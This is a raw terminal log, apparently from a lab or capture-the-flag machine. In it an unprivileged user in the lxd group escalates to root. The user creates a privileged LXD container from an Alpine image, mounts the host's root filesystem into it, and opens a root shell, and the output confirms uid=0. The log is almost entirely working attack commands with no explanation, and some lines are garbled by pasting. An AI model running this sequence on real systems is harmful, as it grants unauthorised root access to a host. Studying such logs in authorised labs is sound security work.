 1 n0nr00tuser@aiweb2h...
n0nr00tuser@aiweb2host:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |          UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 8d043a8cf8c4 | no     | alpine v3.21 (20250325_07:32) | x86_64 | 3.69MB | Mar 25, 2025 at 11:46am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
n0nr00tuser@aiweb2host:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
n0nr00tuser@aiweb2host:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
n0nr00tuser@aiweb2host:/tmp$ lxc start ignite
n0nr00tuser@aiweb2host:/tmp$ lxc exec ignite /bin/shlxc
n0nr00tuser@aiweb2host:/tmp$ id
uid=1001(n0nr00tuser) gid=1001(n0nr00tuser) groups=1001(n0nr00tuser),108(lxd)
n0nr00tuser@aiweb2host:/tmp$ lxc init myimage ignite -c security.privileged=true
 config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sCreating ignite
Error: Container 'ignite' already exists
n0nr00tuser@aiweb2host:/tmp$
n0nr00tuser@aiweb2host:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Error: The device already exists
n0nr00tuser@aiweb2host:/tmp$
n0nr00tuser@aiweb2host:/tmp$ lxc start ignite
Error: Common start logic: The container is already running
n0nr00tuser@aiweb2host:/tmp$
n0nr00tuser@aiweb2host:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #